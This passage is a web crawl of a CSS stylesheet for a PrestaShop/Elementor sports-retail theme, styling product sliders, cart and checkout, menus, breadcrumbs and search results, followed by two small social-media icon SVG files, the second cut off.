    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
}
.slider_product_nav .slick-next{
    border: none;
    background: url(../../img/arrow_down.png) no-repeat;
    text-indent: -9999px;
    width: 68px;
    height: 18px;
    cursor: pointer;
}
@media screen and (max-width: 768px){
    .slider_product_nav{
        width: 100%;
        order: 2;
        margin-bottom: 30px;
    }
    .slider_product_thumb{
        width: 100%;
        order: 1;
    }
    .slider_product_thumb img{
        width: auto;
        max-width: 100%;
        height: auto;
    }
}
/* MINIATURES */
.short_product_miniature .thumbnail-top{
    border: 1px solid #e6e6e6;
}
.short_product_miniature .product-title a{
    font-weight: 700!important;
    color: #000!important;
}
.short_product_miniature .product-title,
.short_product_miniature .product-price-and-shipping{
    text-align: left!important;
}
.short_product_miniature .variant-links .color{
    width: 11px;
    height: 11px;
    border-radius: 20px;
    border: none;
}
.short_product_miniature .variant-links{
    background: none!important;
}
.short_product_miniature .highlighted-informations{
    background: rgba(255,255,255,0.7)!important;
}
.marque_name{
    font-weight: 700;
    font-size: 15px;
    color: #000;
}
.miniature-description{
    font-size: 14px;
    color: #000;
}
.p_features{
    font-size: 13px;
    font-style: italic;
    font-weight: 700;
    color: #000;
}

.badge_cara{
    display: block;
    margin-bottom: 6px;
}
.slick-slide-inner img.badge_cara{
    height: inherit!important;
    width: inherit!important;
}
.product-miniature .thumbnail-container{
    overflow: inherit!important;
}
/* TUNNEL D ACHAT */
.card h1{
    font-family: "Roboto", sans-serif;
    font-size: 26px!important;
    font-weight: 800!important;
    font-style: italic;
}
.cart-item{
    padding: 1rem 14px!important;
}
.cart-item .product-line-grid-left{
    border: 1px solid #e6e6e6;
    padding: 16px!important;
    background: #ffffff;
}
ul.cart-items .cart-item:nth-of-type(even){
    background-color: #F4F4F4;
}
.cart-detailed-totals,
.cart-detailed-actions{
    background-color: #F4F4F4!important;
}
.cart-detailed-actions .btn-primary{
    background-color: #000!important;
    color: #fff;
}
.promo-code-button a{
    display: inline-block;
    color: #fff!important;
    background-color: #0076FF;
    padding: 12px 40px;
    text-transform: uppercase;
    font-weight: 700;
}
.block-promo .promo-name .cart-summary-line span{
    color: #EB0000!important;
}
.block-promo .promo-input + button{
    background-color: #0076FF!important;
    border: 2px solid #0076FF!important;
}
.block-promo .promo-code-button.cancel-promo{
    color: #0076FF!important;
}
.cart-item .product-line-info,
.cart-grid-body a.label:hover{
    color: #000!important;
}
.checkout-step .step-title{
    background-color: #000!important;
    color: #ffffff!important;
    font-weight: 700!important;
    padding: 10px 0!important;
    font-size: 17px!important;
}
.checkout-step .step-number{
    background: none!important;
}
.checkout-step .btn{
    background-color: #000!important;
}
.form-group .col-md-3,
.form-group .col-md-6{
    float: none;
    width: 100%;
    text-align: left!important;
}
/* .cart-grid-right .card{
    background-color: #F4F4F4!important;
} */
.cart-grid-body .card-block{
    background: none!important;
}
#js-checkout-summary .card-block,
.cart-summary-totals,
.promo-code-button,
.promo-code{
    background-color: #F4F4F4!important;
}
.cart-summary-totals{
    margin-top: 10px;
}
.cart-grid-right a{
    color: #000;
}
.checkout-step a{
    color: #000;
}
.page-authentication #submit-login{
    background-color: #000!important;
}
.forgot-password a,
.no-account a{
    color: #000!important;
}
.btn-primary{
    background-color: #000!important;
}
.card-block.checkout{
    margin-top: 10px!important;
}
.cart-grid-right{
    margin-top: 60px;
}
/* BREADCRUMB */
.cms-id-91 .breadcrumb{
    display: none!important;
}
#wrapper .breadcrumb a.breadcrumb_back {
    color: #000;
    font-size: .9rem;
    margin: 0 8px 0 0;
}
#wrapper .breadcrumb a.breadcrumb_back::after {
    content: "|" !important;
    color: #000 !important;
    font-size: 1rem;
    margin: 0 0 0 5px;
}
#wrapper .breadcrumb {
    margin-top: 30px;
    margin-bottom: 60px!important;
    padding: 0;
    background: transparent;
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}
#wrapper .breadcrumb li::after {
    content: "|" !important;
    margin: 0 3px !important;
    color: #000 !important;
}
#wrapper .breadcrumb li:last-child::after {
    display: none;
}
#wrapper .breadcrumb li a, #wrapper .breadcrumb li span {
    color: #000;
    font-size: .9rem;
}
.breadcrumb a,
.breadcrumb span{
    font-size: 12px!important;
}
/* PAGE CATEGORIE */
.block-category{
    /* padding: 20px!important; */
    /* text-align: center; */

}
.block-category h1 {
    font-family: "Roboto", sans-serif !important;
  font-size: 26px !important;
  font-weight: 800 !important;
  font-style: italic;
  border-bottom: 2px solid #f4f4f4;
  margin-bottom: 20px;
  padding-bottom: 20px;
}
#category-description{
    width: 100%;
    color: #000!important;
}
#category-description p{
    color: #000!important;
}
.block-category.card.card-block {
    /* padding: 40px 110px !important; */
    height: initial;
    min-height: initial;
}
div#js-product-list-top .sort-by-row {
    border: 1px solid #000;
    max-width: 250px;
}
div#js-product-list-top .sort-by-row .sort-by {
    margin-right: 10px;
    color: #000;
}
div#js-product-list-top .sort-by-row button.btn-unstyle.select-title {
    border: transparent;
}
.category-cover img{
    max-width: 100%;
    height: auto;
}
#subcategories{
    padding-top: 30px;
    border-top: 2px solid #f4f4f4!important;
}
#subcategories .subcategories-list{
    display: flex;
    flex-wrap: wrap;
}
#subcategories .subcategories-list a{
    display: block;
    color: #000;
    margin: 0 16px 12px 0;
    font-weight: 700;
    font-size: 14px;
}
.tri_select{
    float: right;
}
.feds_offcanvas_tri{
    background: #fff!important;
    color: #000!important;
    border: 1px solid #000!important;
}
.feds_offcanvas{
    z-index: 99999999999!important;
}
.feds_offcanvas .facet_filter_item_li a{
    color: #000;
}
.desc_cat_bis,
.desc_cat_bis p{
    color: #000;
}
/* END PAGE CATEGORIE */
.single_etape::before{
    content: '';
    width: 3px;
    background-color: black;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
}

/* ARMOS */
#header_megamenu_gap > div {
    padding: 0 !important;
}
.layout_layout1 .mm_menus_li.mm_has_sub:hover>a:after {
    display: none;
}
#header {
    box-shadow: none !important;
}
#header .ceicon-cart-solid:before {
    content: url(/themes/armos/assets/img/icon/icon-cart-header.svg);
}
#header .fa-user:before {
    content: url(/themes/armos/assets/img/icon/icon-account-header.svg);
}
#header .elementor-widget-image {
    text-align: left;
}
#header_megamenu_gap ul.mm_menus_ul>li.mm_menus_li.mm_has_sub>a::before {
    content: url(/themes/armos/assets/img/icon/icon-submenu-header.svg);
    line-height: 1;
    display: inline-block;
    margin: 0 0 0 6px;
    transform: translateY(-3px);
    position: relative;
    top: initial;
    left: initial;
    width: initial;
    opacity: 1;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul {
    padding: 0;
    border: transparent;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > div span::after,
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > div span::before {
    display: none;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li {
    padding: 0;
    margin: 0;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
    max-height: 310px;
}
#header_megamenu_gap ul.mm_menus_ul li.megamenu-itembrand > ul > li > ul > li > ul >li .h4 {
    display: none;
}
div#header_megamenu_gap .elementor-widget-wrap {
    flex-wrap: nowrap;
    justify-content: flex-end;
}
#header_megamenu {
    width: 120px;
    position: initial;
}
@media (max-width: 1200px) {
    #header_megamenu .container {
        padding: 0;
    }
}
@media (min-width: 1200px) {
    #header_megamenu {
        width: calc(100% - 95px);
    }
}
#header_megamenu .ets_mm_megamenu_content_content {
    position: initial;
}
.header_megamenu_cart {
    width: 30px !important;
}
.changestatus.ets_mm_megamenu.hook-custom {
    margin: 0 !important;
}
@media (min-width: 1200px) {
    .header_megamenu_cart {
        margin: 0 0 0 20px;
    }
}
.header_megamenu_cart a {
    padding: 0 !important;
}
.header_megamenu_account  {
    width: 30px !important;
    margin: 0 0 0 15px;
}
#header_megamenu_gap {
    width: 32% !important;
}
@media (min-width: 1200px) {
    #header_megamenu_gap {
        width: 80% !important;
    }
}
#header_megamenu_logo {
    width: 60% !important;
}
@media (min-width: 1200px) {
    #header_megamenu_logo {
        width: 18% !important;
    }
}
footer .fa-facebook:before {
    content: url(/themes/armos/assets/img/icon/icon-footer-facebook.svg);
}
footer .fa-instagram:before {
    content: url(/themes/armos/assets/img/icon/icon-footer-instagram.svg);
}
#footer_sectionone .elementor-text-editor p {
    margin: 0 0 5px 0;
}
#footer_sectionone .elementor-text-editor a {
    color: #626466;
    font-size: 15px;
    font-family: 'Montserrat';
    font-weight: 600;
}
#footer_sectionone .elementor-text-editor a:hover{
    text-decoration: underline;
    color: #fff;
}
/* CUSTOM BLOC */

/* START - Custom club menu TOP */
.page-content.page-cms .customclubpage_menutopsection ul {
    margin: 0;
}

.customclubpage_menutop .elementor-element-populated {
    padding: 0 !important;
}
.customclubpage_menutopsection {
    position: relative;
    z-index: 1;
}
.customclubpage_menutopsection .elementor-text-editor>ul {
    display: flex;
    justify-content: flex-end;
    margin: 0;
    flex-direction: column;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul {
        flex-direction: row;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul>li {
    position: relative;
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>a,
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu {
    display: flex;
    align-items: center;
    padding: 5px;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul>li>a,
    .customclubpage_menutopsection .elementor-text-editor>ul>li.submenu {
        padding: 10px 8px;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul li {
    list-style-type: none;
    font-weight: 600;
    color: #fff;
    font-size: 15px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.customclubpage_menutopsection .elementor-text-editor>ul li a,
.customclubpage_menutopsection .elementor-text-editor>ul li a span {
    color: #fff;
}
.customclubpage_menutopsection .elementor-text-editor>ul li a:hover{
    font-weight: 800;
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>ul {
    margin: 0;
    height: 0;
    overflow: hidden;
    opacity: 0;
    order: 1;
    min-width: 100%;
    transform: opacity .3s, top .3s;
}
@media (min-width: 1200px) {
    .customclubpage_menutopsection .elementor-text-editor>ul>li>ul {
        position: absolute;
        top: 95%;
        left: -15px;
        /* min-width: 150px; */
        min-width: max-content;
    }
}
.customclubpage_menutopsection .elementor-text-editor>ul>li>ul li {
    background-color: #000;
    padding: 10px 20px;
}
/* .customclubpage_menutopsection .elementor-text-editor>ul>li>ul li:first-child {
    padding: 22px 15px 7px 15px;
} */
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu::after {
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
    filter: invert(1);
}
.customclubpage_menutopsection .elementor-text-editor>ul>li.submenu:hover>ul {
    opacity: 1;
    top: 100%;
    height: initial;
}
/* END - Custom club menu TOP */
/* START - Custom club menu BOTTOM */
.page-content.page-cms .customclubpage_menubottomsection ul {
    margin: 0;
}

.customclubpage_menubottom .elementor-element-populated {
    padding: 0 !important;
}
.customclubpage_menubottomsection {
    position: relative;
    z-index: 1;
}
.customclubpage_menubottomsection .elementor-text-editor>ul {
    display: flex;
    justify-content: center;
    margin: 0;
    flex-direction: column;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul {
        flex-direction: row;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li {
    position: relative;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>a,
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu {
    display: flex;
    align-items: center;
    padding: 5px;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul>li>a,
    .customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu {
        padding: 16px 13px;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul li {
    list-style-type: none;
    font-weight: 600;
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
    flex-wrap: wrap;
}
.customclubpage_menubottomsection .elementor-text-editor>ul li a {
    color: #000;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul {
    margin: 0;
    height: 0;
    overflow: hidden;
    opacity: 0;
    order: 1;
    min-width: 100%;
    transform: opacity .3s, top .3s;
}
@media (min-width: 1200px) {
    .customclubpage_menubottomsection .elementor-text-editor>ul>li>ul {
        position: absolute;
        top: 95%;
        left: -15px;
        min-width: 150px;
    }
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul li {
    background-color: #fff;
    padding: 7px 15px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li>ul li:first-child {
    padding: 22px 15px 7px 15px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu::after {
    content: "";
    width: 10px;
    height: 10px;
    background-image: url(/themes/mychild/img/arrow-menu.png);
    background-position: center;
    background-repeat: no-repeat;
    margin: 0 0 0 6px;
}
.customclubpage_menubottomsection .elementor-text-editor>ul>li.submenu:hover>ul {
    opacity: 1;
    top: 100%;
    height: initial;
}
/* END - Custom club menu BOTTOM */

.customclubpage_carrousel .slick-slide {
    margin: 0 7px;
}
.customclubpage_carrousel .slick-slide a:focus {
    outline: none;
}
.customclubpage_carrousel .slick-slide figure a {
    position: relative;
    height: 310px;
    border-radius: 10px;
}
.customclubpage_carrousel .slick-slide figure a img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
    overflow: hidden;
}
.customclubpage_carrousel .slick-arrow {
    width: 40px !important;
    height: 40px !important;
    border: none;
    border-radius: 50%;
    right: -45px !important;
    transform: translate(0,-50%) !important;
    background: rgba(0, 0, 0, 0.8)!important;
}
.customclubpage_carrousel .slick-arrow.slick-prev {
    right: initial !important;
    left: -45px;
    transform: translate(0,-50%) rotate(180deg) !important;
}
.customclubpage_carrousel .slick-arrow::before {
    content: "" !important;
    background-image: url(/themes/mychild/img/carrousel-arrow.png);
    width: 100%;
    height: 100%;
    display: block;
    background-position: center;
    background-repeat: no-repeat;
    opacity: 1!important;
}
.customclubpage_carrousel .slick-slide figure figcaption {
    position: absolute;
    bottom: 35px;
    left: 0;
}

.customclubpage_carrousel .slick-slide figure {
    position: relative;
}
.customclubpage_carrousel ul.slick-dots li {
    width: 9px !important;
    height: 9px !important;
    margin: 0 3px !important;
}
.customclubpage_carrousel ul.slick-dots li button {
    padding: 0 !important;
    width: 9px !important;
    height: 9px !important;
}
.customclubpage_carrousel ul.slick-dots li button::before {
    content: "" !important;
    width: 9px! important;
    height: 9px !important;
    background-color: #000;
    border-radius: 50%;
}
.customclubpage_etapesection {
    overflow: hidden !important;
}
.customclubpage_etapesection .customclubpage_etapesection-imgsection .elementor-image img {
    object-fit: cover;
    font-family: "object-fit: cover;";
    height: 100%;
    width: 100%;
}
.customclubpage_etapesection .customclubpage_etapesection-imgsection .elementor-image {
    height: 260px;
    overflow: hidden;
    border-radius: 10px;
}
@media (min-width: 1600px) {
    .customclubpage_etapesection:not(.lastitem) .customclubpage_etapesection-titlesection p.elementor-heading-title::after {
        content: "";
        width: 4px;
        height: 500px;
        background-color: #000;
        position: absolute;
        top: 100%;
        left: 50%;
        transform: translateX(-50%);
    }
    .customclubpage_etapesection:not(.firstitem) .customclubpage_etapesection-titlesection p.elementor-heading-title::before {
        content: "";
        width: 4px;
        height: 500px;
        background-color: #000;
        position: absolute;
        bottom: 100%;
        left: 50%;
        transform: translateX(-50%);
    }
}
.customclubpage_iconessection .fa-check:before {
    content: url(/themes/mychild/img/icon-check.png);
    width: 100% !important;
}
.customclubpage_iconessection .fa-check {
    width: 25px;
}
@media (max-width: 768px) {
    .customclubpage_etapesection.modifyonmobile .customclubpage_etapesection-titlesection {
        order: 1;
    }
    .customclubpage_etapesection.modifyonmobile .customclubpage_etapesection-textsection {
        order: 2;
    }
}
/* CUSTOM BLOC END */

/* PAGE SHOP */

.cms-id-95 .breadcrumb {
    display: none !important;
}

/* END PAGE SHOP */


/**
 * MMENU
 */

#header .mobilebutton {
    color: white;
    position: relative;
    padding: 20px 25px;
    display: flex;
    align-items: center;
    width: auto;
    height: auto;
    gap: 12px;
    border-top: 1px solid rgba(255,255,255,.27);
}

.mobilebutton span {
    margin: 0;
    width: 20px;
}

.mobilebutton:before, .mobilebutton:after {
    width: 20px;
    position: absolute;
}

.mobilebutton:before {
    top: 22px;
}

.mobilebutton:after {
    bottom: 22px;
}

@media screen and (max-width: 1200px) {
    #menu-tertiary {
        display: none;
    }
}

:root{
    --mm-line-height:20px;
    --mm-listitem-size:44px;
    --mm-navbar-size:44px;
    --mm-offset-top:0;
    --mm-offset-right:0;
    --mm-offset-bottom:0;
    --mm-offset-left:0;
    --mm-color-border:rgba(0, 0, 0, 0.1);
    --mm-color-button:rgba(0, 0, 0, 0.3);
    --mm-color-text:rgba(0, 0, 0, 0.75);
    --mm-color-text-dimmed:rgba(0, 0, 0, 0.3);
    --mm-color-background:#f3f3f3;
    --mm-color-background-highlight:rgba(0, 0, 0, 0.05);
    --mm-color-background-emphasis:rgba(255, 255, 255, 0.4);
    --mm-shadow:0 0 10px rgba(0, 0, 0, 0.3)
}



.page-not-found #search_widget{
    margin-bottom: 40px;
    float: none!important;
}

.sub_menu_level_2 ul.mm_blocks_ul{
    padding: 0!important;
}
.feds_offcanvas_tri {
    display: none!important;
}

#blog_list_1-7{
    display: flex!important;
    flex-wrap: wrap;
    height: auto!important;
}
#blog_list_1-7 .single_post_list{
    position: relative!important;
    float: none!important;
    left: inherit!important;
    top: inherit!important;
    margin-bottom: 30px;
}
.widget_market_blog{
    position: relative;
}
.widget_market_blog::after{
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-color: rgba(0, 0, 0, 0.6);
}
.widget_market_blog_img{
    width: 100%;
}
.widget_market_blog_content{
    padding: 0 24px;
    color: #fff;
    position: absolute;
    top: 90px;
    bottom: 0;
    z-index: 2;
    text-align: center;
}
.widget_market_blog_content p{
    color: #fff;
    font-size: 14px;
}
.widget_market_blog_content a{
    margin-top: 20px;
    display: inline-block;
    padding: 14px 24px;
    border: 1px solid #fff;
    color: #fff;
}
.widget_market_blog_content a:hover{
    background-color: #fff;
    color: #000;
}

.customclubpage_menubottomsection li span:hover{
    font-weight: 700;
}
.elementor-widget-container li::marker{
    display: none!important;
    font-size: 0!important;
}

.bloc_gallerie_photos figure.ce-gallery-item{
    width: 33.33%;
}

#slider_home_armos .carousel-inner{
    height: 800px;
    margin-bottom: 0;
}
#slider_home_armos #carousel,
#slider_home_armos .homeslider-container{
    margin-bottom: 0;
}
@media screen and (max-width: 600px) {
    .description_slide_armos{
        padding: 10px 46px!important;
    }
    .position_search>.elementor-container>.elementor-row,
    .page-category header .elementor-row.nav_armos,
    .page-product header .elementor-row.nav_armos {
        justify-content: space-around;
    }
}
@media screen and (max-width: 1200px) {
#header_megamenu[data-id="2493a0e"]{
    display: none;
}
}
#slider_home_armos .homeslider img{
    height: 800px;
    object-fit: cover;
}
#slider_home_armos .homeslider .caption{
    margin: 0 auto;
    background: none;
    bottom: 38%;
}
#slider_home_armos .homeslider .caption h3{
    font-size: 16px;
    color: #afb2b4;
    font-weight: 500;
}
#slider_home_armos .homeslider .caption h2{
    font-size: 40px;
    font-weight: 700;
}
#slider_home_armos .homeslider .caption .btn{
    padding: 12px 26px;
    color: #fff;
    border: 1px solid #fff;
}
.homearmos_sectiontwo{
    position: relative;
    z-index: 2;
}

@media screen and (max-width: 1200px){
    #slider_home_armos .homeslider img{
        height: 600px;
    }
    #slider_home_armos .homeslider .caption h2{
        font-size: 34px;
    }
}
@media screen and (max-width: 800px){
    #slider_home_armos .homeslider img{
        height: 500px;
        object-position: right center;
    }
    #slider_home_armos .homeslider #homeslider1_s1 img{
        object-position: center center;
    }
    #slider_home_armos .homeslider .caption h2{
        font-size: 26px;
    }
    #slider_home_armos .homeslider .caption{
        bottom: 34%;
    }
}

.nav_armos{
    align-items: center;
}
#search_armos .elementor-search__container{
    min-height: inherit;
    height: 37px;
    background-color: #3f3f3f;
}
#search_armos .elementor-search__container input{
    color: #fff;
    padding-left: 20px;
}
#search_armos .elementor-search__icon{
    padding-left: 8px;
    color: #fff;
}

.mm-navbar{
    background-color: #000000!important;
}
.mm-navbar .mm-navbar__title{
    color: #fff!important;
    justify-content: space-between;
}
.mm-btn--next::after, .mm-btn--prev::before {
    border-color: #fff!important;
}
li.submenu .mm-btn--next::after, li.submenu .mm-btn--prev::before {
    border-color: #000!important;
}
.close_menu_home{
    cursor: pointer;
}

#mm-1.mm-panel .mm-listview .mm-listitem:first-of-type,
#mm-1.mm-panel .mm-listview .mm-listitem:nth-of-type(7),
#mm-1.mm-panel .mm-listview .mm-listitem:nth-of-type(8){
    text-transform: uppercase;
    font-weight: 600;
}
#wrapper{
    position: relative;
    /* z-index: 1111; */
}
body.noscroll #wrapper{
    z-index: 1111;
}
body.noscroll.page-product #wrapper{
    z-index: inherit;
}
body.page-category #wrapper{
    z-index: initial;
}
body.page-category #header_megamenu_gap{
    z-index: initial;
}
@media screen and (max-width: 1200px){
    .mm_menus_li > a{
        text-transform: capitalize!important;
    }
    .mm_menus_ul > li:nth-of-type(2) > a,
    .mm_menus_ul > li:nth-of-type(3) > a,
    .mm_menus_ul > li:nth-of-type(10) > a,
    .mm_menus_ul > li:nth-of-type(11) > a{
        text-transform: uppercase!important;
    }
    body.page-cart #header{
        z-index: 99999;
    }

    #menu_espace_club{
        display: none;
    }
}
body.category-id-parent-128 #header_megamenu{
    z-index: 999;
}

.single_boite_ico .elementor-widget-container{
    height: 300px;
}
@media screen and (max-width: 1024px){
    .single_boite_ico .elementor-widget-container{
        height: auto;
    }
}

@media screen and (max-width: 990px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}


@media screen and (max-width: 768px){
    .product_grid.products .short_product_miniature{
        min-height: 480px;
    }
}

.elementor-widget-email-subscription .elementor-message{
    color: #fff;
}


.elementor-element-221328b .elementor-row{
    justify-content: space-between;
}

[data-disabled="disabled"] {
    background: lightgrey;
}

.short_product_miniature .product-flag.new{
    background: url(../../../img/LOGO-OP-NOUVEAU.png) no-repeat;
    position: absolute;
    top: 10px;
    left: 4px;
    width: 60px;
    height: 44px;
    font-size: 0;
}

.mm_menus_ul > li:nth-of-type(3), .mm_menus_ul > li:last-of-type{
    border-top-color: #484848 !important;
}

.checkout-step .modal .btn{
    color: #fff
}

.product-quantity #quantity_wanted{
    z-index: 0;
}

.elementor-widget-contact-form .elementor-message{
    color: green;
}


.mm-panel .pull-right.close_menu_home{
    right: 30px!important;
}
.mm-panels .mm-panel>ul>li{
    font-weight: 600;
    text-transform: uppercase;
}
.mm_menus_ul .submenu {
    border-top-color: #484848 !important;
}
li[data-menu="custom-club"]{
    font-weight: 400!important;
}

.elementor-cart__footer-buttons a{
    background-color: #000;
    padding: 12px 0!important;
}
@media screen and (max-width: 768px){
.customclubpage_carrousel .slick-arrow{
    display: none!important;
}
}

.mm-listitem__btn:not(.mm-listitem__text){
    border-left: none !important;
}

#content > div > div.elementor-inner > div > section.elementor-element.elementor-section-boxed.elementor-section-height-default.elementor-section-height-default.elementor-section.elementor-top-section > div > div > div.elementor-top-column > div > div > div.elementor-element.elementor-button-align-end.elementor-widget.elementor-widget-contact-form > div > form > div > div.elementor-field-group.elementor-column.elementor-col-100.elementor-field-type-submit{
    display: flex;
    justify-content: space-between;
}

/* ICC DIGITAL - JTD - Change size custom link in cart */
@media (min-width: 769px) {
    .custom-link-cart-product {
        position: absolute;
        width: max-content;
    }
}
/* ICC DIGITAL - JTD - Change size custom link in cart */

/* ICC-Digital - CG - CSS pour jolisearch */
.jolisearch-product .product-price {
    font-weight: bold;
    color: #0076ff;
}

body .ps17.ui-menu.ui-jolisearch .jolisearch-body h4 {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .items-count {
    background-color: #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product {
    width: 100%;
    border: 2px solid #cbcccd;
    border-radius: 6px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product:hover {
    background-color: white;
    border: 2px solid #0076ff;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a {
    font-weight: bold;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .more-results a:hover {
    text-decoration: underline;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 10px;
}

.product-price-container{
    display: flex;
    gap: 10px;
    align-items: center;
    justify-content: center;
    margin-top: 10px;
}

body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .product .jolisearch-product .product-price{
    margin: 0;
}

@media (max-width:1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(3, 1fr);
    }
}

@media (max-width:991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body section[role="main"] .jolisearch-products__list {
        grid-template-columns: repeat(2, 1fr);
    }
}

@media (min-width: 992px) and (max-width: 1199px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 768px) and (max-width: 991px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

@media (min-width: 576px) and (max-width: 767px) {
    body .ui-menu.ui-jolisearch .jolisearch-body {
        width: 100%;
    }
}

/* ICC-Digital - CG - CSS pour jolisearch */

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

@media (min-width: 1025px) {
    .z-attributes-wrapper {
        display: block;
    }

    .z-attributes-wrapper-responsive {
        display: none;
    }
}

@media (max-width: 1024px) {
    .z-attributes-wrapper {
        display: none;
    }

    .z-attributes-wrapper-responsive {
        display: block;
    }

    .short_product_miniature .container-attributes-quickview {
        display: block !important;
    }

    .thumbnail-container .variation_color {
        display: none;
    }

    .z-attributes-wrapper-responsive .attrcacheimg {
        position: relative;
    }
}

/* ICC-Digital - CG - Gestion pour l'affichage des tailles sur les miniatures produits */

/* ICC-Digital - CG - CSS pour radio button */
.input-size {
    position: absolute;
    width: 1.25rem;
    height: 1.25rem;
    cursor: pointer;
    accent-color: #0076ff;
}

.size-form {
    padding: 0 !important;
    margin: 0 !important;
}

.size-form .form-check-label {
    padding-left: 1.5rem;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group {
    display: flex;
    /* grid-template-columns: 1fr 1fr; */
    gap: 5px;
    flex-wrap: wrap;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input{
    display: none;
}

.product-information .product-actions .product-variants .product-variants-item .form-group.size-group label{
    padding: 5px;
    border: 1px solid black;
}

/* Variante indisponible */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group .out-of-stock label {
    background: #ccc;
    border-color: #aaa;
    color: #666;
}

/* Variante sélectionnée */
.product-information .product-actions .product-variants .product-variants-item .form-group.size-group input:checked + label {
    background: black;
    color: #fff;
    border-color: black;
}

/* ICC-Digital - CG - CSS pour radio button */

/* ICC-Digital - CG - CSS pour breadcrumb responsive */

/* Ajustement responsive dans la description des produits sur les images */
.product-description_content img {
    width: 100% !important;
    height: auto !important;
}

main #wrapper .breadcrumb{
    display: flex !important;
}

#index main #wrapper .breadcrumb{
    display: none !important;
}

body #wrapper .breadcrumb{
    margin-bottom: 0px !important;
    margin-block: 15px !important;
}
#wrapper .breadcrumb ol li span{
    font-weight: 400 !important;
    font-size: 12px;
}

#wrapper .breadcrumb li:last-child span{
    font-weight: 800 !important;
}

@media (max-width: 768px){
    .breadcrumb_back {
        display: none !important;
    }
}

/* ICC-Digital - CG - CSS pour breadcrumb responsive */
@media (max-width: 768px) {
    .customization-modal .modal-dialog {
        position: absolute;
        top: 50%;
        width: -webkit-fill-available;
        margin: 10px;
    }
}

@media (max-width: 1200px) {
    #checkout #header #header_megamenu{
        display: none !important;
    }
    .mm-menu--opened.mm-menu--offcanvas{
        z-index: 9999999999999!important;
    }
}

/* ICC-Digital - CG - CSS pour le module d'estimation de temps de livraison */

.estimateddelivery .ed_item {
    border-radius: 6px;
}

.estimateddelivery .ed_item .ed_orderbefore {
    color: white;
    font-size: 12px;
}

.estimateddelivery .ed_item .ed_orderbefore .date_green,
.estimateddelivery .ed_item .ed_orderbefore .ed_countdown{
    color: white;
}

.estimateddelivery .ed_item .ed_orderbefore::before{
    display: none;
}

.estimateddelivery .ed_item .ed_orderbefore .ed_carrier_name{
    display: none;
}

/* ICC-Digital - CG - CSS pour le module d'estimation de temps de livraison */


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-footer-facebook.svg
body_size: 114
content:
<svg xmlns="http://www.w3.org/2000/svg" width="21.423" height="40" viewBox="0 0 21.423 40">
  <path id="Icon_awesome-facebook-f" data-name="Icon awesome-facebook-f" d="M21.629,22.5l1.111-7.239H15.794v-4.7c0-1.98.97-3.911,4.081-3.911h3.158V.489A38.509,38.509,0,0,0,17.427,0c-5.72,0-9.459,3.467-9.459,9.744v5.517H1.609V22.5H7.968V40h7.826V22.5Z" transform="translate(-1.609)" fill="#afb2b4"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.armos-sport.com/themes/armos/assets/img/icon/icon-footer-instagram.svg
body_size: 371
content:
<svg xmlns="http://www.w3.org/2000/svg" width="40" height="39.991" viewBox="0 0 40 39.991">
